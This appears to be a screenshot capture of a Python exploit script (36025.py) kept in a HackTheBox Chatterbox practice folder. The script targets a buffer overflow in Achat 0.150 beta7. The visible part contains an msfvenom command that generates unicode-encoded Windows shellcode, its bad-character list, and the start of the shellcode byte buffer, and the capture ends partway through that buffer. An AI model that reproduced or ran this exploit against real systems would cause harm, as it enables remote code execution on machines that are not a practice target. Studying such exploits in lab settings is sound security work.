 1
36025.py
home leshack project HTB Windows Windows-Medium Chatterbox 36025.py
1 #!/usr/bin/python
2 # Author KAhara MAnhara
3 # Achat 0.150 beta7 - Buffer Overflow
4 # Tested on Windows 7 32bit
5
6 import socket
7 import sys, time
8
9 # msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\
10 #Payload size: 512 bytes
11
12 buf =  b""
13 buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41"
14 buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
15 buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51"
16 buf += b"\x41\x44\x41\x5a\x41\x42\x41\x52\x41\x4c\x41\x59"
17 buf += b"\x41\x49\x41\x51\x41\x49\x41\x51\x41\x49\x41\x68"
18 buf += b"\x41\x41\x41\x5a\x31\x41\x49\x41\x49\x41\x4a\x31"
19 buf += b"\x31\x41\x49\x41\x49\x41\x42\x41\x42\x41\x42\x51"
20 buf += b"\x49\x31\x41\x49\x51\x49\x41\x49\x51\x49\x31\x31"
21 buf += b"\x31\x41\x49\x41\x4a\x51\x59\x41\x5a\x42\x41\x42"
22 buf += b"\x41\x42\x41\x42\x41\x42\x6b\x4d\x41\x47\x42\x39"
23 buf += b"\x75\x34\x4a\x42\x6b\x4c\x79\x58\x35\x32\x69\x70"
24 buf += b"\x6b\x50\x59\x70\x53\x30\x54\x49\x79\x55\x4c\x71"
25 buf += b"\x67\x50\x6f\x74\x64\x4b\x52\x30\x6e\x50\x42\x6b"
26 buf += b"\x32\x32\x4c\x4c\x54\x4b\x4e\x72\x6d\x44\x34\x4b"
27 buf += b"\x42\x52\x6c\x68\x6a\x6f\x65\x67\x6d\x7a\x4f\x36"
28 buf += b"\x6c\x71\x69\x6f\x44\x6c\x4d\x6c\x30\x61\x31\x6c"
29 buf += b"\x4b\x52\x4e\x4c\x4d\x50\x57\x51\x58\x4f\x4c\x4d"
0 0 0 Ln 71, Col 51 Spaces: 4 UTF-8 CRLF Python